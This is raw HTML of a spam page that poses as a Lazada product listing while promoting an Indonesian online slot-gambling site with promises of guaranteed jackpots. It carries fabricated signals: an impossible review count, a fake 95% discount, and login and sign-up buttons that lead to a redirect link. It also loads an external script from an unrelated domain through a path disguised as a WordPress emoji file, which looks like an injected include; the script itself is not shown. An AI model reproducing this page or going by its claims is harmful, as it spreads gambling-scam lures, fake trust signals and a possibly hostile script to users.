Lutut","childCategoryUrl":"https://polaslotgacor.net/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://polaslotgacor.net/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://polaslotgacor.net/international-football-clubs-fan-merchandise/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12"><li class="lzd-site-menu-sub-item" data-cate="cate_12_1"><a href="https://polaslotgacor.net/shop-auto-parts-spares/"><span>Suku Cadang &amp; Peralatan Mobil</span></a><script type="text" class="J_data_11_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://polaslotgacor.net/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-trim/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_2"><a href="https://polaslotgacor.net/aksesoris-interior-mobil/"><span>Aksesoris Interior Mobil</span></a><script type="text" class="J_data_11_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://polaslotgacor.net/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://polaslotgacor.net/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://polaslotgacor.net/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://polaslotgacor.net/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-consoles-organizers/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_3"><a href="https://polaslotgacor.net/aksesoris-eksterior-mobil/"><span>Aksesoris Exterior Mobil</span></a><script type="text" class="J_data_11_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://polaslotgacor.net/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://polaslotgacor.net/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://polaslotgacor.net/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://polaslotgacor.net/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-trailer-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_4"><a href="https://polaslotgacor.net/shop-elektronik/"><span>Kamera Mobil, Audio &amp; Video</span></a><script type="text" class="J_data_11_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://polaslotgacor.net/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://polaslotgacor.net/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://polaslotgacor.net/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-audio-video-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_5"><a href="https://polaslotgacor.net/shop-perawatan-mobil/"><span>Perawatan &amp; Pengkilat Mobil</span></a><script type="text" class="J_data_11_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://polaslotgacor.net/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://polaslotgacor.net/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://polaslotgacor.net/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-paket-perawatan-mobil/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_6"><a href="https://polaslotgacor.net/roda-dan-ban/"><span>Ban &amp; Velg Mobil</span></a><script type="text" class="J_data_11_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://polaslotgacor.net/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://polaslotgacor.net/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://polaslotgacor.net/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://polaslotgacor.net/shop-paket-ban-pelek/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_7"><a href="https://polaslotgacor.net/oli-dan-pelumas/"><span>Oli &amp; Cairan Mobil</span></a><script type="text" class="J_data_11_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-greases-lubricants/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_8"><a href="https://polaslotgacor.net/shop-motorcycle-riding-gear/"><span>Perlengkapan Berkendara &amp; Helm</span></a><script type="text" class="J_data_11_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://polaslotgacor.net/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://polaslotgacor.net/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://polaslotgacor.net/shop-pakaian-hujan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_9"><a href="https://polaslotgacor.net/shop-motorcycle-parts-spares/"><span>Suku Cadang &amp; Peralatan Motor</span></a><script type="text" class="J_data_11_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://polaslotgacor.net/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://polaslotgacor.net/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://polaslotgacor.net/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-stands-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_10"><a href="https://polaslotgacor.net/shop-motorcycle-exterior-accessories/"><span>Aksesoris &amp; Elektronik Motor</span></a><script type="text" class="J_data_11_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://polaslotgacor.net/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://polaslotgacor.net/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://polaslotgacor.net/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://polaslotgacor.net/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-racks/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_11"><a href="https://polaslotgacor.net/shop-motorcycle-oils-fluids/"><span>Ban, Velg, Oli &amp; Cairan Motor</span></a><script type="text" class="J_data_11_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://polaslotgacor.net/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://polaslotgacor.net/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://polaslotgacor.net/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-oli-shock-breaker/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_12"><a href="https://polaslotgacor.net/mobil-motor/"><span>Kendaraan</span></a><script type="text" class="J_data_11_11">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://polaslotgacor.net/shop-sepeda-motor-skuter/"}]</script></li></ul></ul></div></div></div></div><nav class="lzd-menu-labels" data-spm="menu"><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT GACOR  " class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Y265BkSh/logodaimon.png" data-pagespeed-url-hash="3947076755" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">SITUS  POLA SLOT GACOR  </span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT GACOR" class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Y265BkSh/logodaimon.png" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT TERPOPULER</span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT TERPERCAYA" class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Y265BkSh/logodaimon.png" data-pagespeed-url-hash="4146563714" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT TERPERCAYA</span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT GACOR " class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Y265BkSh/logodaimon.png" data-pagespeed-url-hash="335598057" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT GAMPANG MENANG </span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-menu-labels-item-text"><span style="color: #ffffff;">olimpus1000</span></a></nav></div></div></div></div></div><script>function generateUUID(){var t=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var o=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"==e?o:7&o|8).toString(16)})}for(var lzdDocCookies={getItem:function(e){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},setItem:function(e,o,t,n,a,i){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var d,c=new Date;return c.setDate(c.getDate()+t),d=";expires="+c.toGMTString(),document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+d+(a?"; domain="+a:"")+(n?"; path="+n:"; path=/")+(i?"; secure":""),!0},hasItem:function(e){return!!e&&new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},removeItem:function(e,o,t){return!!this.hasItem(e)&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(t?"; domain="+t:"")+(o?"; path="+o:"; path=/"),!0)}},LZD_HOST_ARRAY=[".lazada.co.id",".lazada.com.my",".lazada.com.ph",".lazada.sg",".lazada.co.th",".lazada.vn",".daraz.com.bd",".daraz.lk",".shop.com.mm",".daraz.com.np",".daraz.pk",".lazada.test"],currentDomain=".lazada.sg",UUID=generateUUID(),t_uid=lzdDocCookies.getItem("t_uid"),anon_uid=lzdDocCookies.getItem("anon_uid"),i=0;i<LZD_HOST_ARRAY.length;i++)-1<window.location.host.indexOf(LZD_HOST_ARRAY[i])&&(currentDomain=LZD_HOST_ARRAY[i]);lzdDocCookies.getItem("lzd_cid")||lzdDocCookies.setItem("lzd_cid",UUID,365,null,currentDomain),lzdDocCookies.getItem("t_uid")||(anon_uid?lzdDocCookies.setItem("t_uid",anon_uid,365,null,currentDomain):lzdDocCookies.setItem("t_uid",UUID,365,null,currentDomain))</script></div></div><input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}"><script>window.__LIB_CART_SCENE__="pdp",window.__LIB_CART_VERSION__="1.0.16",window.__LIB_CART_ASSETS_ENV__="product"</script><script>window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__="0.0.4"</script><div id="pdp-nav"><div><div><style>.breadcrumb_list{width:1188px;height:48px;border-bottom:1px solid #3352ed;margin:0 auto;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list_empty{height:0;border:none;overflow:hidden}.breadcrumb_list .breadcrumb{padding-left:0;margin-left:-4px;height:48px;vertical-align:middle;display:inline-block;white-space:nowrap}.breadcrumb_list .breadcrumb .breadcrumb_item{position:relative;display:table-cell;vertical-align:middle;font-size:13px;font-weight:300;height:48px}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text{vertical-align:middle;padding:0;margin:0;line-height:100%;display:inline-block;font-weight:300}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor{display:inline-block;vertical-align:middle;color:#1a9cb7;padding:0 4px;font-size:14px;font-family:Roboto-Regular,Helvetica,Arial,sans-serif;max-width:200px;white-space:nowrap;line-height:16px;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last{color:#757575;max-width:none;height:16px;line-height:16px;white-space:normal}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;display:inline-block;width:16px;height:16px;vertical-align:middle}</style><style>.baxia-dialog{display:none!important}</style><div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls"><ul class="breadcrumb" id="J_breadcrumb"></ul></div><script>function htmlEncodePdp(e) {
              var a = document.createElement("div");
              return a.innerText = e, a.innerHTML
            }
            window.LZD = window.LZD || {}, window.LZD.updateBreadcrumb = function(e) {
              if (e && !(!e instanceof Array)) {
                for (var a = document.getElementById("J_breadcrumb"); a.hasChildNodes();) a.removeChild(a.firstChild);
                for (var r = e.length, t = 0; t < r; t++) {
                  var n = e[t];
                  n.title = htmlEncodePdp(n.title);
                  var d = document.createElement("li");
                  d.className = "breadcrumb_item", t === r - 1 ? d.innerHTML = ' < span class = "breadcrumb_item_text" > < span class = "breadcrumb_item_anchor breadcrumb_item_anchor_last" > '+n.title+"</span> < /span>":(n.url&&(n.url=-1 < window.location.host.indexOf("h5.lazada.") ? n.url.replace("www.lazada.", "h5.lazada.") : n.url), d.innerHTML = ' < span class = "breadcrumb_item_text" > < a title = "'+n.title+'"
                href = "'+n.url+'"
                class = "breadcrumb_item_anchor" > < span > '+n.title+' < /span> < /a> < div class = "breadcrumb_right_arrow" > < /div> < /span>'),a.appendChild(d)}var l=document.getElementById("J_breadcrumb_list"),i=l.className;0===r?i.indexOf("breadcrumb_list_empty") < 0 && (l.className = "breadcrumb_list_empty"): l.className = "breadcrumb_list"
              }
            }</script><script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.6.9.js"></script></div></div></div><div id="container" style="visibility:visible"><div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp" src="https://i.postimg.cc/YS42nQXY/polaslotgacor.png" data-pagespeed-url-hash="4235623739" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></div><p><a href="https://greatlink.app/evseo"><img style="display:block;margin-left:auto;margin-right:auto" title="POLA SLOT GACOR" src="https://plcl.me/images/yKUrn.gif" width="299" height="90" data-pagespeed-url-hash="1934530767" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></p></div><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:0;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="12anj4u.pdp_revamp.0.0">88.888.777 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek:</span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://polaslotgacor.net/">POLA SLOT GACOR</a><div class="pdp-product-brand__divider"></div></div></div><div id="module_product_attrs" class="pdp-block module"></div><div id="block-cKVxLtoIbl2" class="pdp-block module"></div><div id="module_product_price_1" class="pdp-block module">
                <d <div id="module_product_price_1" class="pdp-block module">
                                    <div class="pdp-mod-product-price">
                                        <div style="font-family: Arial, sans-serif; line-height: 1.6; background: #fffbda; padding: 20px; border-radius: 10px; text-align: center; color: 	#6e6cff;">
                                            <h1 style="text-align: justify; color: #1919FF;"><i>POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp</i></h1>
                                        </div>
                                    </div>
                                </div><div class="pdp-product-price" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="12anj4u.pdp_revamp.0.i0.241073bdUG5ius">Rp.5.000</span><div class="origin-block" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp.100.000</span><span class="pdp-product-price__discount">-95%</span></div></div></div></div><div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up"><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://greatlink.app/evseo"><button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="12anj4u.pdp_revamp.0.i0.241073bdeHYO5j"><span class="pdp-button-text">LOGIN</span></button></a><a href="https://greatlink.app/evseo" target="_blank"><button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG</span></span></button></a><form method="post" action=""><input 